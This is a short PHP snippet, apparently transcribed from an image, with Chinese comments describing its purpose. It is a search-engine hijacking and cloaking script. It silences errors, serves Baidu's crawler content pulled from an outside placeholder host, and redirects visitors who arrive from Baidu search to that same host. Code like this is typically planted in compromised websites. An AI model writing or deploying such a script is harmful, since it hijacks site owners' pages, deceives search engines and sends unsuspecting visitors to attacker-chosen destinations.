 1 <?php
2 error_reporting(0);
3 //判断是否为百度蜘蛛，然后进行内容劫持
4 if(stripos($_SERVER["HTTP_USER_AGENT"],"baidu")>-1){
5 $file = file_get_contents('http://www.xxxx.com');
6 echo $file;
7 exit;
8 }
9 //判断是否来自百度搜索，然后进行url跳转
10 if(stristr ($_SERVER['HTTP_REFERER'],"baidu.com")) {
11 Header("Location: http://www.xxxx.com/");//指定跳转
12 exit;
13 }
14 ?>